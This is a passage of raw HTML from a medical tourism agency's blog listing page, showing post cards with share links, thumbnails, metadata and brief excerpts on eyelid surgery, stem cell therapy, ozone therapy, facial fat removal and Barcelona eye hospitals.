    <a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Falmurshidimed.com%2Fwhat-is-the-recovery-time-after-eyelid-surgery%2F&text=What+is+the+recovery+time+after+eyelid+surgery%3F" target="_blank" rel="noopener"><i class="fab fa-twitter"></i></a>
    <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Falmurshidimed.com%2Fwhat-is-the-recovery-time-after-eyelid-surgery%2F" target="_blank" rel="noopener"><i class="fab fa-linkedin-in"></i></a>
    <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Falmurshidimed.com%2Fwhat-is-the-recovery-time-after-eyelid-surgery%2F&media=https%3A%2F%2Falmurshidimed.com%2Fwp-content%2Fuploads%2F2026%2F01%2FWhatsApp-Image-2026-01-13-at-11.10.16-PM.jpeg&description=What+is+the+recovery+time+after+eyelid+surgery%3F" target="_blank" rel="noopener"><i class="fab fa-pinterest"></i></a>
</div>
			<div class="thumbnail">
						<img width="262" height="201" src="https://almurshidimed.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-13-at-11.10.16-PM-262x201.jpeg" class="attachment-post-small-4 size-post-small-4 wp-post-image" alt="Eyelid Surgery" decoding="async" loading="lazy" srcset="https://almurshidimed.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-13-at-11.10.16-PM-262x201.jpeg 262w, https://almurshidimed.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-13-at-11.10.16-PM-480x369.jpeg 480w, https://almurshidimed.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-13-at-11.10.16-PM-555x426.jpeg 555w, https://almurshidimed.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-13-at-11.10.16-PM-360x276.jpeg 360w" sizes="auto, (max-width: 262px) 100vw, 262px" />			</div>

	<div class="post-content-wrapper">
				<header class="single">
			<div class="content">
				<h3>
					<a href="https://almurshidimed.com/what-is-the-recovery-time-after-eyelid-surgery/" title="What is the recovery time after eyelid surgery?" class="entry-title">What is the recovery time after eyelid surgery?</a>
				</h3>
			</div>
		</header>
	
		<div class="post-actions-wrapper">
							<div class="post-date">
					January 13, 2026				</div>
										
									</div>

		<div class="post-content-outer">
			<p>Eyelid Surgery (Blepharoplasty): A Medical and Aesthetic Solution Eyelid surgery, medically known as Blepharoplasty, is&#8230;</p>
		</div>

					<div class="post-content-meta">
				<div>
					Posted in:  <a href="https://almurshidimed.com/category/china/" rel="category tag">china</a>, <a href="https://almurshidimed.com/category/medical-services/cosmetic-surgery/" rel="category tag">Cosmetic Surgery</a>, <a href="https://almurshidimed.com/category/egypt/" rel="category tag">EGYPT</a>, <a href="https://almurshidimed.com/category/eye-hospitals/" rel="category tag">Eye Hospitals</a>, <a href="https://almurshidimed.com/category/georgia/" rel="category tag">Georgia</a>, <a href="https://almurshidimed.com/category/germany/" rel="category tag">Germany</a>, <a href="https://almurshidimed.com/category/hospitals/" rel="category tag">Hospitals</a>, <a href="https://almurshidimed.com/category/india/" rel="category tag">India</a>, <a href="https://almurshidimed.com/category/medical/" rel="category tag">medical</a>, <a href="https://almurshidimed.com/category/medical-opinion/" rel="category tag">medical opinion</a>, <a href="https://almurshidimed.com/category/medical-services/" rel="category tag">Medical Services</a>, <a href="https://almurshidimed.com/category/medical-tourism/" rel="category tag">Medical Tourism</a>, <a href="https://almurshidimed.com/category/russia/" rel="category tag">Russia</a>, <a href="https://almurshidimed.com/category/thailand/" rel="category tag">Thailand</a>, <a href="https://almurshidimed.com/category/treatment/" rel="category tag">Treatment</a>, <a href="https://almurshidimed.com/category/india/turkey-india/" rel="category tag">Turkey</a>, <a href="https://almurshidimed.com/category/turkey/" rel="category tag">Turkey</a>, <a href="https://almurshidimed.com/category/uae/" rel="category tag">UAE</a>				</div>
				<div class="the-tags">Tags: <a href="https://almurshidimed.com/tag/almurshidimedicaltourism/" rel="tag">#Almurshidimedicaltourism</a>, <a href="https://almurshidimed.com/tag/thailand-2/" rel="tag">#Thailand</a>, <a href="https://almurshidimed.com/tag/almurshidi-medical-agency/" rel="tag">Almurshidi medical agency</a>, <a href="https://almurshidimed.com/tag/almurshidi-medical-tourism/" rel="tag">Almurshidi Medical Tourism</a>, <a href="https://almurshidimed.com/tag/cosmetic-surgery/" rel="tag">Cosmetic Surgery</a>, <a href="https://almurshidimed.com/tag/eyelid-surgery/" rel="tag">Eyelid Surgery</a>, <a href="https://almurshidimed.com/tag/health-and-wellness/" rel="tag">Health And Wellness</a>, <a href="https://almurshidimed.com/tag/health-care/" rel="tag">health care</a>, <a href="https://almurshidimed.com/tag/healthcare/" rel="tag">HealthCare</a>, <a href="https://almurshidimed.com/tag/india/" rel="tag">india</a>, <a href="https://almurshidimed.com/tag/korea/" rel="tag">Korea</a>, <a href="https://almurshidimed.com/tag/medical-excellence/" rel="tag">Medical Excellence</a>, <a href="https://almurshidimed.com/tag/medical-tourism/" rel="tag">Medical Tourism</a>, <a href="https://almurshidimed.com/tag/medical-treatments/" rel="tag">Medical Treatments</a>, <a href="https://almurshidimed.com/tag/medicaltourism/" rel="tag">medicaltourism</a>, <a href="https://almurshidimed.com/tag/thailand/" rel="tag">thailand</a>, <a href="https://almurshidimed.com/tag/treatment/" rel="tag">Treatment</a>, <a href="https://almurshidimed.com/tag/turkey/" rel="tag">Turkey</a>, <a href="https://almurshidimed.com/tag/uae/" rel="tag">UAE</a>, <a href="https://almurshidimed.com/tag/wellness-journey/" rel="tag">wellness journey</a>, <a href="https://almurshidimed.com/tag/your-health-matters/" rel="tag">Your Health Matters</a></div>			</div>
			</div>
	</div>
</div>						</div>
					</li>
									<li class="page-content post-head list-item post-13680 post type-post status-publish format-standard has-post-thumbnail hentry category-medical category-medical-opinion category-medical-services category-medical-tourism category-skin category-stem-cells category-thailand category-treatment category-turkey category-uae tag-almurshidimedicaltourism tag-thailand-2 tag-almurshidi-medical-agency tag-almurshidi-medical-tourism tag-health-and-wellness tag-healthcare tag-india tag-korea tag-medical-excellence tag-medical-tourism tag-medical-treatments tag-stem-cells tag-thailand" itemscope="itemscope" itemtype="http://schema.org/BlogPosting">
						<div>
							<div class="post-article has-image-wrapper ">
	<meta itemscope itemprop="mainEntityOfPage" itemid="https://almurshidimed.com/13680-2/" /><meta itemprop="datePublished" content="2026-01-12" /><meta itemprop="dateModified" content="2026-01-13" /><meta itemprop="headline" content="What are the expected results after stem cell therapy?" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Almurshidi Medical Tourism - Best Affordable Hospitals and Clinics"><meta itemprop="url" content="https://almurshidimed.com"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://almurshidimed.com/wp-content/uploads/2023/06/logo_with_name1.png"></div></div><div itemscope itemprop="author" itemtype="http://schema.org/Person"><meta itemprop="url" content="https://almurshidimed.com/author/almurshidi1/" /><meta itemprop="name" content="almurshidi1" /></div><div itemscope itemprop="image" itemtype="http://schema.org/ImageObject"><meta itemprop="url" content="https://almurshidimed.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-11.46.35-PM.jpeg" /><meta itemprop="width" content="735" /><meta itemprop="height" content="1046" /></div><div itemprop="interactionStatistic" itemscope itemtype="http://schema.org/InteractionCounter"><meta itemprop="interactionType" content="http://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	<div class="standard-post-format clearfix as-image ">
<div class="social-sharing">
    <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Falmurshidimed.com%2F13680-2%2F&title=What+are+the+expected+results+after+stem+cell+therapy%3F" target="_blank" rel="noopener"><i class="fab fa-facebook-f"></i></a>
    <a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Falmurshidimed.com%2F13680-2%2F&text=What+are+the+expected+results+after+stem+cell+therapy%3F" target="_blank" rel="noopener"><i class="fab fa-twitter"></i></a>
    <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Falmurshidimed.com%2F13680-2%2F" target="_blank" rel="noopener"><i class="fab fa-linkedin-in"></i></a>
    <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Falmurshidimed.com%2F13680-2%2F&media=https%3A%2F%2Falmurshidimed.com%2Fwp-content%2Fuploads%2F2026%2F01%2FWhatsApp-Image-2026-01-12-at-11.46.35-PM.jpeg&description=What+are+the+expected+results+after+stem+cell+therapy%3F" target="_blank" rel="noopener"><i class="fab fa-pinterest"></i></a>
</div>
			<div class="thumbnail">
						<img width="262" height="201" src="https://almurshidimed.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-11.46.35-PM-262x201.jpeg" class="attachment-post-small-4 size-post-small-4 wp-post-image" alt="Stem Cells" decoding="async" loading="lazy" srcset="https://almurshidimed.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-11.46.35-PM-262x201.jpeg 262w, https://almurshidimed.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-11.46.35-PM-480x369.jpeg 480w, https://almurshidimed.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-11.46.35-PM-555x426.jpeg 555w, https://almurshidimed.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-11.46.35-PM-360x276.jpeg 360w" sizes="auto, (max-width: 262px) 100vw, 262px" />			</div>

	<div class="post-content-wrapper">
				<header class="single">
			<div class="content">
				<h3>
					<a href="https://almurshidimed.com/13680-2/" title="What are the expected results after stem cell therapy?" class="entry-title">What are the expected results after stem cell therapy?</a>
				</h3>
			</div>
		</header>
	
		<div class="post-actions-wrapper">
							<div class="post-date">
					January 12, 2026				</div>
										
									</div>

		<div class="post-content-outer">
			<p>Stem Cells: The Future of Medical Treatment with Almurshidi Medical Tourism In recent years, stem&#8230;</p>
		</div>

					<div class="post-content-meta">
				<div>
					Posted in:  <a href="https://almurshidimed.com/category/medical/" rel="category tag">medical</a>, <a href="https://almurshidimed.com/category/medical-opinion/" rel="category tag">medical opinion</a>, <a href="https://almurshidimed.com/category/medical-services/" rel="category tag">Medical Services</a>, <a href="https://almurshidimed.com/category/medical-tourism/" rel="category tag">Medical Tourism</a>, <a href="https://almurshidimed.com/category/skin/" rel="category tag">skin</a>, <a href="https://almurshidimed.com/category/stem-cells/" rel="category tag">stem cells</a>, <a href="https://almurshidimed.com/category/thailand/" rel="category tag">Thailand</a>, <a href="https://almurshidimed.com/category/treatment/" rel="category tag">Treatment</a>, <a href="https://almurshidimed.com/category/turkey/" rel="category tag">Turkey</a>, <a href="https://almurshidimed.com/category/uae/" rel="category tag">UAE</a>				</div>
				<div class="the-tags">Tags: <a href="https://almurshidimed.com/tag/almurshidimedicaltourism/" rel="tag">#Almurshidimedicaltourism</a>, <a href="https://almurshidimed.com/tag/thailand-2/" rel="tag">#Thailand</a>, <a href="https://almurshidimed.com/tag/almurshidi-medical-agency/" rel="tag">Almurshidi medical agency</a>, <a href="https://almurshidimed.com/tag/almurshidi-medical-tourism/" rel="tag">Almurshidi Medical Tourism</a>, <a href="https://almurshidimed.com/tag/health-and-wellness/" rel="tag">Health And Wellness</a>, <a href="https://almurshidimed.com/tag/healthcare/" rel="tag">HealthCare</a>, <a href="https://almurshidimed.com/tag/india/" rel="tag">india</a>, <a href="https://almurshidimed.com/tag/korea/" rel="tag">Korea</a>, <a href="https://almurshidimed.com/tag/medical-excellence/" rel="tag">Medical Excellence</a>, <a href="https://almurshidimed.com/tag/medical-tourism/" rel="tag">Medical Tourism</a>, <a href="https://almurshidimed.com/tag/medical-treatments/" rel="tag">Medical Treatments</a>, <a href="https://almurshidimed.com/tag/stem-cells/" rel="tag">Stem Cells</a>, <a href="https://almurshidimed.com/tag/thailand/" rel="tag">thailand</a></div>			</div>
			</div>
	</div>
</div>						</div>
					</li>
									<li class="page-content post-head list-item post-13675 post type-post status-publish format-standard has-post-thumbnail hentry category-hospitals category-india category-korea category-medical category-medical-opinion category-medical-services category-medical-tourism category-ozone-therapy category-skin category-thailand category-treatment category-turkey-india category-turkey category-uae tag-almurshidimedicaltourism tag-thailand-2 tag-almurshidi-medical-agency tag-almurshidi-medical-tourism tag-cosmetic-surgery tag-cosmetic-treatment tag-health-and-wellness tag-health-care tag-healthcare tag-india tag-korea tag-medical-excellence tag-medical-tourism tag-medical-treatments tag-medicaltourism tag-ozone-therapy tag-thailand tag-treatment tag-turkey tag-uae" itemscope="itemscope" itemtype="http://schema.org/BlogPosting">
						<div>
							<div class="post-article has-image-wrapper ">
	<meta itemscope itemprop="mainEntityOfPage" itemid="https://almurshidimed.com/what-is-ozone-therapy/" /><meta itemprop="datePublished" content="2026-01-11" /><meta itemprop="dateModified" content="2026-01-11" /><meta itemprop="headline" content="What is ozone therapy?" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Almurshidi Medical Tourism - Best Affordable Hospitals and Clinics"><meta itemprop="url" content="https://almurshidimed.com"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://almurshidimed.com/wp-content/uploads/2023/06/logo_with_name1.png"></div></div><div itemscope itemprop="author" itemtype="http://schema.org/Person"><meta itemprop="url" content="https://almurshidimed.com/author/almurshidi1/" /><meta itemprop="name" content="almurshidi1" /></div><div itemscope itemprop="image" itemtype="http://schema.org/ImageObject"><meta itemprop="url" content="https://almurshidimed.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-11-at-7.52.34-PM.jpeg" /><meta itemprop="width" content="1080" /><meta itemprop="height" content="1350" /></div><div itemprop="interactionStatistic" itemscope itemtype="http://schema.org/InteractionCounter"><meta itemprop="interactionType" content="http://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	<div class="standard-post-format clearfix as-image ">
<div class="social-sharing">
    <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Falmurshidimed.com%2Fwhat-is-ozone-therapy%2F&title=What+is+ozone+therapy%3F" target="_blank" rel="noopener"><i class="fab fa-facebook-f"></i></a>
    <a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Falmurshidimed.com%2Fwhat-is-ozone-therapy%2F&text=What+is+ozone+therapy%3F" target="_blank" rel="noopener"><i class="fab fa-twitter"></i></a>
    <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Falmurshidimed.com%2Fwhat-is-ozone-therapy%2F" target="_blank" rel="noopener"><i class="fab fa-linkedin-in"></i></a>
    <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Falmurshidimed.com%2Fwhat-is-ozone-therapy%2F&media=https%3A%2F%2Falmurshidimed.com%2Fwp-content%2Fuploads%2F2026%2F01%2FWhatsApp-Image-2026-01-11-at-7.52.34-PM.jpeg&description=What+is+ozone+therapy%3F" target="_blank" rel="noopener"><i class="fab fa-pinterest"></i></a>
</div>
			<div class="thumbnail">
						<img width="262" height="201" src="https://almurshidimed.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-11-at-7.52.34-PM-262x201.jpeg" class="attachment-post-small-4 size-post-small-4 wp-post-image" alt="Ozone Therapy" decoding="async" loading="lazy" srcset="https://almurshidimed.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-11-at-7.52.34-PM-262x201.jpeg 262w, https://almurshidimed.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-11-at-7.52.34-PM-480x369.jpeg 480w, https://almurshidimed.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-11-at-7.52.34-PM-555x426.jpeg 555w, https://almurshidimed.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-11-at-7.52.34-PM-360x276.jpeg 360w" sizes="auto, (max-width: 262px) 100vw, 262px" />			</div>

	<div class="post-content-wrapper">
				<header class="single">
			<div class="content">
				<h3>
					<a href="https://almurshidimed.com/what-is-ozone-therapy/" title="What is ozone therapy?" class="entry-title">What is ozone therapy?</a>
				</h3>
			</div>
		</header>
	
		<div class="post-actions-wrapper">
							<div class="post-date">
					January 11, 2026				</div>
										
									</div>

		<div class="post-content-outer">
			<p>Ozone Therapy: A Modern Approach to Health and Wellness Ozone therapy is one of the&#8230;</p>
		</div>

					<div class="post-content-meta">
				<div>
					Posted in:  <a href="https://almurshidimed.com/category/hospitals/" rel="category tag">Hospitals</a>, <a href="https://almurshidimed.com/category/india/" rel="category tag">India</a>, <a href="https://almurshidimed.com/category/korea/" rel="category tag">Korea</a>, <a href="https://almurshidimed.com/category/medical/" rel="category tag">medical</a>, <a href="https://almurshidimed.com/category/medical-opinion/" rel="category tag">medical opinion</a>, <a href="https://almurshidimed.com/category/medical-services/" rel="category tag">Medical Services</a>, <a href="https://almurshidimed.com/category/medical-tourism/" rel="category tag">Medical Tourism</a>, <a href="https://almurshidimed.com/category/ozone-therapy/" rel="category tag">Ozone Therapy</a>, <a href="https://almurshidimed.com/category/skin/" rel="category tag">skin</a>, <a href="https://almurshidimed.com/category/thailand/" rel="category tag">Thailand</a>, <a href="https://almurshidimed.com/category/treatment/" rel="category tag">Treatment</a>, <a href="https://almurshidimed.com/category/india/turkey-india/" rel="category tag">Turkey</a>, <a href="https://almurshidimed.com/category/turkey/" rel="category tag">Turkey</a>, <a href="https://almurshidimed.com/category/uae/" rel="category tag">UAE</a>				</div>
				<div class="the-tags">Tags: <a href="https://almurshidimed.com/tag/almurshidimedicaltourism/" rel="tag">#Almurshidimedicaltourism</a>, <a href="https://almurshidimed.com/tag/thailand-2/" rel="tag">#Thailand</a>, <a href="https://almurshidimed.com/tag/almurshidi-medical-agency/" rel="tag">Almurshidi medical agency</a>, <a href="https://almurshidimed.com/tag/almurshidi-medical-tourism/" rel="tag">Almurshidi Medical Tourism</a>, <a href="https://almurshidimed.com/tag/cosmetic-surgery/" rel="tag">Cosmetic Surgery</a>, <a href="https://almurshidimed.com/tag/cosmetic-treatment/" rel="tag">Cosmetic Treatment</a>, <a href="https://almurshidimed.com/tag/health-and-wellness/" rel="tag">Health And Wellness</a>, <a href="https://almurshidimed.com/tag/health-care/" rel="tag">health care</a>, <a href="https://almurshidimed.com/tag/healthcare/" rel="tag">HealthCare</a>, <a href="https://almurshidimed.com/tag/india/" rel="tag">india</a>, <a href="https://almurshidimed.com/tag/korea/" rel="tag">Korea</a>, <a href="https://almurshidimed.com/tag/medical-excellence/" rel="tag">Medical Excellence</a>, <a href="https://almurshidimed.com/tag/medical-tourism/" rel="tag">Medical Tourism</a>, <a href="https://almurshidimed.com/tag/medical-treatments/" rel="tag">Medical Treatments</a>, <a href="https://almurshidimed.com/tag/medicaltourism/" rel="tag">medicaltourism</a>, <a href="https://almurshidimed.com/tag/ozone-therapy/" rel="tag">Ozone Therapy</a>, <a href="https://almurshidimed.com/tag/thailand/" rel="tag">thailand</a>, <a href="https://almurshidimed.com/tag/treatment/" rel="tag">Treatment</a>, <a href="https://almurshidimed.com/tag/turkey/" rel="tag">Turkey</a>, <a href="https://almurshidimed.com/tag/uae/" rel="tag">UAE</a></div>			</div>
			</div>
	</div>
</div>						</div>
					</li>
									<li class="page-content post-head list-item post-13672 post type-post status-publish format-standard has-post-thumbnail hentry category-china category-cosmetic-surgery category-egypt category-germany category-hospitals category-india category-korea category-medical category-medical-opinion category-medical-services category-medical-tourism category-thailand category-treatment category-turkey-india category-turkey category-uae tag-almurshidimedicaltourism tag-thailand-2 tag-almurshidi-medical-agency tag-almurshidi-medical-tourism tag-cosmetic-surgery tag-facial-fat-removal tag-health-and-wellness tag-health-care tag-healthcare tag-india tag-korea tag-medical-excellence tag-medical-tourism tag-medical-treatments tag-medicaltourism tag-thailand tag-treatment tag-turkey tag-uae tag-wellness" itemscope="itemscope" itemtype="http://schema.org/BlogPosting">
						<div>
							<div class="post-article has-image-wrapper ">
	<meta itemscope itemprop="mainEntityOfPage" itemid="https://almurshidimed.com/how-is-fat-removed-from-the-cheeks-and-jawline/" /><meta itemprop="datePublished" content="2026-01-10" /><meta itemprop="dateModified" content="2026-01-10" /><meta itemprop="headline" content="How is fat removed from the cheeks and jawline?" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Almurshidi Medical Tourism - Best Affordable Hospitals and Clinics"><meta itemprop="url" content="https://almurshidimed.com"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://almurshidimed.com/wp-content/uploads/2023/06/logo_with_name1.png"></div></div><div itemscope itemprop="author" itemtype="http://schema.org/Person"><meta itemprop="url" content="https://almurshidimed.com/author/almurshidi1/" /><meta itemprop="name" content="almurshidi1" /></div><div itemscope itemprop="image" itemtype="http://schema.org/ImageObject"><meta itemprop="url" content="https://almurshidimed.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-10-at-11.37.10-PM.jpeg" /><meta itemprop="width" content="736" /><meta itemprop="height" content="1308" /></div><div itemprop="interactionStatistic" itemscope itemtype="http://schema.org/InteractionCounter"><meta itemprop="interactionType" content="http://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	<div class="standard-post-format clearfix as-image ">
<div class="social-sharing">
    <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Falmurshidimed.com%2Fhow-is-fat-removed-from-the-cheeks-and-jawline%2F&title=How+is+fat+removed+from+the+cheeks+and+jawline%3F" target="_blank" rel="noopener"><i class="fab fa-facebook-f"></i></a>
    <a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Falmurshidimed.com%2Fhow-is-fat-removed-from-the-cheeks-and-jawline%2F&text=How+is+fat+removed+from+the+cheeks+and+jawline%3F" target="_blank" rel="noopener"><i class="fab fa-twitter"></i></a>
    <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Falmurshidimed.com%2Fhow-is-fat-removed-from-the-cheeks-and-jawline%2F" target="_blank" rel="noopener"><i class="fab fa-linkedin-in"></i></a>
    <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Falmurshidimed.com%2Fhow-is-fat-removed-from-the-cheeks-and-jawline%2F&media=https%3A%2F%2Falmurshidimed.com%2Fwp-content%2Fuploads%2F2026%2F01%2FWhatsApp-Image-2026-01-10-at-11.37.10-PM.jpeg&description=How+is+fat+removed+from+the+cheeks+and+jawline%3F" target="_blank" rel="noopener"><i class="fab fa-pinterest"></i></a>
</div>
			<div class="thumbnail">
						<img width="262" height="201" src="https://almurshidimed.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-10-at-11.37.10-PM-262x201.jpeg" class="attachment-post-small-4 size-post-small-4 wp-post-image" alt="Facial Fat Removal" decoding="async" loading="lazy" srcset="https://almurshidimed.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-10-at-11.37.10-PM-262x201.jpeg 262w, https://almurshidimed.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-10-at-11.37.10-PM-480x369.jpeg 480w, https://almurshidimed.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-10-at-11.37.10-PM-555x426.jpeg 555w, https://almurshidimed.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-10-at-11.37.10-PM-360x276.jpeg 360w" sizes="auto, (max-width: 262px) 100vw, 262px" />			</div>

	<div class="post-content-wrapper">
				<header class="single">
			<div class="content">
				<h3>
					<a href="https://almurshidimed.com/how-is-fat-removed-from-the-cheeks-and-jawline/" title="How is fat removed from the cheeks and jawline?" class="entry-title">How is fat removed from the cheeks and jawline?</a>
				</h3>
			</div>
		</header>
	
		<div class="post-actions-wrapper">
							<div class="post-date">
					January 10, 2026				</div>
										
									</div>

		<div class="post-content-outer">
			<p>Facial Fat Removal: Achieve a Slimmer and Youthful Look Facial fat removal is becoming one&#8230;</p>
		</div>

					<div class="post-content-meta">
				<div>
					Posted in:  <a href="https://almurshidimed.com/category/china/" rel="category tag">china</a>, <a href="https://almurshidimed.com/category/medical-services/cosmetic-surgery/" rel="category tag">Cosmetic Surgery</a>, <a href="https://almurshidimed.com/category/egypt/" rel="category tag">EGYPT</a>, <a href="https://almurshidimed.com/category/germany/" rel="category tag">Germany</a>, <a href="https://almurshidimed.com/category/hospitals/" rel="category tag">Hospitals</a>, <a href="https://almurshidimed.com/category/india/" rel="category tag">India</a>, <a href="https://almurshidimed.com/category/korea/" rel="category tag">Korea</a>, <a href="https://almurshidimed.com/category/medical/" rel="category tag">medical</a>, <a href="https://almurshidimed.com/category/medical-opinion/" rel="category tag">medical opinion</a>, <a href="https://almurshidimed.com/category/medical-services/" rel="category tag">Medical Services</a>, <a href="https://almurshidimed.com/category/medical-tourism/" rel="category tag">Medical Tourism</a>, <a href="https://almurshidimed.com/category/thailand/" rel="category tag">Thailand</a>, <a href="https://almurshidimed.com/category/treatment/" rel="category tag">Treatment</a>, <a href="https://almurshidimed.com/category/india/turkey-india/" rel="category tag">Turkey</a>, <a href="https://almurshidimed.com/category/turkey/" rel="category tag">Turkey</a>, <a href="https://almurshidimed.com/category/uae/" rel="category tag">UAE</a>				</div>
				<div class="the-tags">Tags: <a href="https://almurshidimed.com/tag/almurshidimedicaltourism/" rel="tag">#Almurshidimedicaltourism</a>, <a href="https://almurshidimed.com/tag/thailand-2/" rel="tag">#Thailand</a>, <a href="https://almurshidimed.com/tag/almurshidi-medical-agency/" rel="tag">Almurshidi medical agency</a>, <a href="https://almurshidimed.com/tag/almurshidi-medical-tourism/" rel="tag">Almurshidi Medical Tourism</a>, <a href="https://almurshidimed.com/tag/cosmetic-surgery/" rel="tag">Cosmetic Surgery</a>, <a href="https://almurshidimed.com/tag/facial-fat-removal/" rel="tag">Facial Fat Removal</a>, <a href="https://almurshidimed.com/tag/health-and-wellness/" rel="tag">Health And Wellness</a>, <a href="https://almurshidimed.com/tag/health-care/" rel="tag">health care</a>, <a href="https://almurshidimed.com/tag/healthcare/" rel="tag">HealthCare</a>, <a href="https://almurshidimed.com/tag/india/" rel="tag">india</a>, <a href="https://almurshidimed.com/tag/korea/" rel="tag">Korea</a>, <a href="https://almurshidimed.com/tag/medical-excellence/" rel="tag">Medical Excellence</a>, <a href="https://almurshidimed.com/tag/medical-tourism/" rel="tag">Medical Tourism</a>, <a href="https://almurshidimed.com/tag/medical-treatments/" rel="tag">Medical Treatments</a>, <a href="https://almurshidimed.com/tag/medicaltourism/" rel="tag">medicaltourism</a>, <a href="https://almurshidimed.com/tag/thailand/" rel="tag">thailand</a>, <a href="https://almurshidimed.com/tag/treatment/" rel="tag">Treatment</a>, <a href="https://almurshidimed.com/tag/turkey/" rel="tag">Turkey</a>, <a href="https://almurshidimed.com/tag/uae/" rel="tag">UAE</a>, <a href="https://almurshidimed.com/tag/wellness/" rel="tag">Wellness</a></div>			</div>
			</div>
	</div>
</div>						</div>
					</li>
									<li class="page-content post-head list-item post-13669 post type-post status-publish format-standard has-post-thumbnail hentry category-eye-hospitals category-hospitals category-medical category-medical-opinion category-medical-services category-medical-tourism category-skin category-stem-cells category-treatment tag-almurshidimedicaltourism tag-thailand-2 tag-almurshidi-medical-agency tag-almurshidi-medical-tourism tag-barcelona tag-health-and-wellness tag-health-care tag-health-first tag-medical-excellence tag-medical-tourism tag-medicaltourism tag-patient-care tag-spain tag-treatment tag-wellness-journey tag-your-health-matters" itemscope="itemscope" itemtype="http://schema.org/BlogPosting">
						<div>
							<div class="post-article has-image-wrapper ">
	<meta itemscope itemprop="mainEntityOfPage" itemid="https://almurshidimed.com/what-is-the-best-eye-hospital-in-barcelona/" /><meta itemprop="datePublished" content="2026-01-08" /><meta itemprop="dateModified" content="2026-01-09" /><meta itemprop="headline" content="What is the best eye hospital in Barcelona?" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Almurshidi Medical Tourism - Best Affordable Hospitals and Clinics"><meta itemprop="url" content="https://almurshidimed.com"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://almurshidimed.com/wp-content/uploads/2023/06/logo_with_name1.png"></div></div><div itemscope itemprop="author" itemtype="http://schema.org/Person"><meta itemprop="url" content="https://almurshidimed.com/author/almurshidi1/" /><meta itemprop="name" content="almurshidi1" /></div><div itemscope itemprop="image" itemtype="http://schema.org/ImageObject"><meta itemprop="url" content="https://almurshidimed.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-29-at-11.52.57-PM-1.jpeg" /><meta itemprop="width" content="1280" /><meta itemprop="height" content="853" /></div><div itemprop="interactionStatistic" itemscope itemtype="http://schema.org/InteractionCounter"><meta itemprop="interactionType" content="http://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	<div class="standard-post-format clearfix as-image ">
<div class="social-sharing">
    <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Falmurshidimed.com%2Fwhat-is-the-best-eye-hospital-in-barcelona%2F&title=What+is+the+best+eye+hospital+in+Barcelona%3F" target="_blank" rel="noopener"><i class="fab fa-facebook-f"></i></a>
    <a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Falmurshidimed.com%2Fwhat-is-the-best-eye-hospital-in-barcelona%2F&text=What+is+the+best+eye+hospital+in+Barcelona%3F" target="_blank" rel="noopener"><i class="fab fa-twitter"></i></a>
    <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Falmurshidimed.com%2Fwhat-is-the-best-eye-hospital-in-barcelona%2F" target="_blank" rel="noopener"><i class="fab fa-linkedin-in"></i></a>
    <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Falmurshidimed.com%2Fwhat-is-the-best-eye-hospital-in-barcelona%2F&media=https%3A%2F%2Falmurshidimed.com%2Fwp-content%2Fuploads%2F2025%2F11%2FWhatsApp-Image-2025-11-29-at-11.52.57-PM-1.jpeg&description=What+is+the+best+eye+hospital+in+Barcelona%3F" target="_blank" rel="noopener"><i class="fab fa-pinterest"></i></a>
</div>
			<div class="thumbnail">
